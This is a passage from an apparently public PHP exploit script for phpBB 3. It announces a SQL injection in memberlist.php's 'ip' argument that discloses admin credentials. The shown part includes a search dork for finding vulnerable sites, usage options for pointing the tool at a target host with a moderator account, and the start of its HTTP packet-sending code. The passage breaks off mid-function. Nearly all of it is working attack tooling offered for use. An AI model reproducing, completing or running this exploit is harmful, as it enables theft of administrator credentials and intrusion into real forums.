 #!/usr/bin/php -q -d short_open_tag=on
<?
echo "PhpBB 3 memberlist.php/'ip' argument SQL injection / admin credentials dis closure\n";
echo "by rgod rgod@autistici.org\n";
echo "site: http://retrogod.altervista.org\n";
echo "dork, version specific: \"Powered by phpBB * 2002, 2006 phpBB Group\"\n\n"
;

/*
works regardless of php.ini settings
you need a global moderator account with "simple moderator" role
*/

if ($argc<5) {
echo "Usage: php ".$argv[0]." host path user pass OPTIONS\n";
echo "host: target server (ip/hostname)\n";
echo "path: path to phpbb3\n";
echo "user/pass: u need a valid user account with global moderator rights\n";
echo "Options:\n";
echo " -T[prefix] specify a table prefix different from default (phpbb_)\n";
echo " -p[port]: specify a port other than 80\n";
echo " -P[iport]: specify a proxy\n";
echo " -u[number]: specify a user id other than 2 (admin)\n";
echo " -x: disclose table prefix through error messages\n";
echo "Example:\r\n";
echo "php ".$argv[0]." localhost /phpbb3/ rgod suntzu-u-u\r\n";
echo "php ".$argv[0]." localhost /phpbb3/ rgod suntzu-u-u -TPHPBB_ -u7\n";
die;
}

error_reporting(0);
ini_set("max_execution_time",0);
ini_set("default_socket_timeout",5);

function quick_dump($string)
{
$result='';$exa='';$cont=0;
for ($i=0; $i<=strlen($string)-1; $i++)
{
if ((ord($string[$i]) <= 32 ) | (ord($string[$i]) > 126 ))
{$result.=" .";}
else
{$result.=" ".$string[$i];}
if (strlen(dechex(ord($string[$i])))==2)
{$exa.=" ".dechex(ord($string[$i]));}
else
{$exa.=" 0".dechex(ord($string[$i]));}
$cont++;if ($cont==15) {$cont=0; $result.="\r\n"; $exa.="\r\n";}
}
return $exa."\r\n".$result;
}
$proxy_regex = '(\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\:\d{1,5}\b) ';
function sendpacketii($packet)
{
global $proxy, $host, $port, $html, $proxy_regex;
if ($proxy=='') {
$ock=fsockopen(gethostbyname($host),$port);
if (!$ock) {
echo 'No response from '.$host.':'.$port; die;